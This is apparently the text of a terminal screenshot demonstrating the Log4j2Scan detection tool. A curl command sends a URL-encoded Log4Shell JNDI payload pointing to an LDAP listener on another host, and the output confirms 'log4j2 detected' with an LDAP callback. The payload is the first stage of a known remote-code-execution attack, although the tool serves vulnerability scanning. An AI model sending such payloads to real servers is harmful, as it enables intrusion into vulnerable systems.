 ╭─kpli0rn@tianxiadamutoudeMacBook-Pro ~/Downloads ‹node-› ‹›
╰─$ curl http://127.0.0.1:8090/vul\?cmd\=%24%7Bjndi%3Aldap%3A%
2F%2F10.211.55.2%3A8001%2F%7D
Demo%
╭─kpli0rn@tianxiadamutoudeMacBook-Pro ~/Downloads ‹node-› ‹›
╰─$
╭─kpli0rn@tianxiadamutoudeMacBook-Pro ~/Downloads ‹node-› ‹›
╰─$ ./Log4j2Scan-Darwin
coded by 天下大木头 & 4ra1n
[+] [11:57:02] use port 8001
[+] [11:57:02] start result http server
[+] [11:57:02] start fake reverse server
|------------------------------------|
|--Payload: ldap/rmi://your-ip:port--|
|------------------------------------|
[+] [11:57:12] log4j2 detected
[+] [11:57:12] LDAP->10.211.55.2:55227